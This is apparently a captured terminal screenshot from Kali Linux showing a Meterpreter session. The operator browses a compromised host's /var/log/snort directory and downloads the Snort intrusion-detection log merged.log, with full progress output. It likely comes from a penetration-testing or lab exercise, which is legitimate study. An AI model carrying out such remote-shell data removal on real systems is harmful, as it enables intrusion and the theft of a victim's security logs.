 root@kali: /
File Edit View Search Terminal Help
meterpreter > cd /var/log
meterpreter > cd snort
meterpreter > ls
Listing: /var/log/snort
=======================
Mode              Size      Type  Last modified              Name
----              ----      ----  -------------              ----
100777/rwxrwxrwx  16095925  fil   2019-04-30 14:11:14 -0400  merged.log
100777/rwxrwxrwx  1164      fil   2019-04-30 14:09:43 -0400  snort.log.1556487016
meterpreter > download merged.log
[*] Downloading: merged.log -> merged.log
[*] Downloaded 1.00 MiB of 15.35 MiB (6.51%): merged.log -> merged.log
[*] Downloaded 2.00 MiB of 15.35 MiB (13.03%): merged.log -> merged.log
[*] Downloaded 3.00 MiB of 15.35 MiB (19.54%): merged.log -> merged.log
[*] Downloaded 4.00 MiB of 15.35 MiB (26.06%): merged.log -> merged.log
[*] Downloaded 5.00 MiB of 15.35 MiB (32.57%): merged.log -> merged.log
[*] Downloaded 6.00 MiB of 15.35 MiB (39.09%): merged.log -> merged.log
[*] Downloaded 7.00 MiB of 15.35 MiB (45.6%): merged.log -> merged.log
[*] Downloaded 8.00 MiB of 15.35 MiB (52.11%): merged.log -> merged.log
[*] Downloaded 9.00 MiB of 15.35 MiB (58.63%): merged.log -> merged.log
[*] Downloaded 10.00 MiB of 15.35 MiB (65.14%): merged.log -> merged.log
[*] Downloaded 11.00 MiB of 15.35 MiB (71.66%): merged.log -> merged.log
[*] Downloaded 12.00 MiB of 15.35 MiB (78.17%): merged.log -> merged.log
[*] Downloaded 13.00 MiB of 15.35 MiB (84.69%): merged.log -> merged.log
[*] Downloaded 14.00 MiB of 15.35 MiB (91.2%): merged.log -> merged.log
[*] Downloaded 15.00 MiB of 15.35 MiB (97.71%): merged.log -> merged.log
[*] Downloaded 15.35 MiB of 15.35 MiB (100.0%): merged.log -> merged.log
[*] download   : merged.log -> merged.log
meterpreter >